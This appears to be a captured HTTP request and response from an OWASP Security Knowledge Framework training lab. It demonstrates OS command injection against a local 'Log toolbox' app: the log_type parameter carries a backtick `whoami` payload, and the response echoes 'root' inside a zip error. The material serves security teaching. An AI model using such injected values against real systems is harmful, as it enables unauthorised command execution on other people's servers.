 Request
Raw Params Headers Hex
GET /compress?log_type=`whoami` HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5000/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
OWASP S.K.F.
Live demonstration!
Log toolbox
Log Compressing Tool:
Access log
Error log
Compress .zip
zip warning: name not matched: root_log.txtzip error: Nothing to do!
(log.zip)